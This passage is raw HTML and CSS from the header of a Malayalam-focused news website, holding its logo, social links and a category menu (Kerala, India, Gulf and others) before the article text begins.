<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img{max-width:400px}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/channel-new-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}.tdi_34{margin-top:10px!important}.tdi_34 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{text-align:left!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:26.4px}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_38 .tdm-social-item{width:26.4px;height:26.4px;margin:4px 8px 4px 0}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_38 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-size:11px!important}</style><div class="tdm-social-wrapper tds-social1 tdi_38"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/channelnewtv/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/channelnewtv/"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/channelnewworld"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/channelnewworld"  class="tdm-social-text" >Instagram</a></div></div></div></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-right:-20px!important;margin-left:-20px!important;text-align:left!important}</style>
<style>.tdi_42 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:26.4px}.tdi_42 .tdm-social-item i.td-icon-linkedin,.tdi_42 .tdm-social-item i.td-icon-pinterest,.tdi_42 .tdm-social-item i.td-icon-blogger,.tdi_42 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_42 .tdm-social-item{width:26.4px;height:26.4px;margin:4px 8px 4px 0}.tdi_42 .tdm-social-item i,.tds-team-member2 .tdi_42.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_42 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-size:11px!important}</style><div class="tdm-social-wrapper tds-social1 tdi_42"><div class="tdm-social-item-wrap"><a href="https://twitter.com/channelnewtv"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://twitter.com/channelnewtv"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{position:relative}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .td_block_inner{text-align:center}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_47_rand_style td-element-style"><style>
.tdi_47_rand_style{
background-color:#990134 !important;
}
 </style></div>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376680"><a href="https://channelnew.com"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376639"><a href="https://channelnew.com/category/kerala/"><div class="tdb-menu-item-text">Kerala</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376638"><a href="https://channelnew.com/category/india/"><div class="tdb-menu-item-text">India</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376637"><a href="https://channelnew.com/category/gulf/"><div class="tdb-menu-item-text">Gulf</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376646"><a href="https://channelnew.com/category/world/"><div class="tdb-menu-item-text">World</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376645"><a href="https://channelnew.com/category/videos/"><div class="tdb-menu-item-text">Videos</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376683"><a href="https://channelnew.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376633"><a href="https://channelnew.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376636"><a href="https://channelnew.com/category/health/food/"><div class="tdb-menu-item-text">Food</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376686"><a href="https://channelnew.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376687"><a href="https://channelnew.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376632"><a href="https://channelnew.com/category/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376685"><a href="https://channelnew.com/category/astrology/"><div class="tdb-menu-item-text">Astro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-376684"><a href="https://channelnew.com/category/agriculture/"><div class="tdb-menu-item-text">Agri</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="377891" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-376571"
                    class="post-376571 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row"  >
<style scoped>.tdi_51{min-height:0}</style><div id="tdi_52" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:none}@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_53{padding-top:45px!important;padding-right:45px!important;padding-bottom:0px!important;padding-left:45px!important}.tdi_53 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_53{padding-top:24px!important;padding-right:0px!important;padding-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-top:24px!important;padding-right:24px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_53{padding-top:24px!important;padding-right:24px!important;padding-left:24px!important}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}div.tdi_55{width:auto!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_56 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_56 .tdb-entry-category{padding:9px 12px 10px 12px;color:var(--chained-news-white)!important;font-family:Meera-Regular!important;font-size:11px!important;font-weight:400!important}.tdi_56 .tdb-cat-bg{border-width:1px;border-color:var(--chained-news-black)!important}.tdi_56 .tdb-entry-category:hover{color:var(--chained-news-white)!important}.tdi_56 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--chained-news-black)!important}.tdi_56 .tdb-cat-sep{font-size:14px}.tdi_56 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_56{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://channelnew.com/category/gulf/" ><span class="tdb-cat-bg"></span>Gulf</a></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}div.tdi_58{width:auto!important}.tdi_58{padding-right:10px!important;padding-left:10px!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
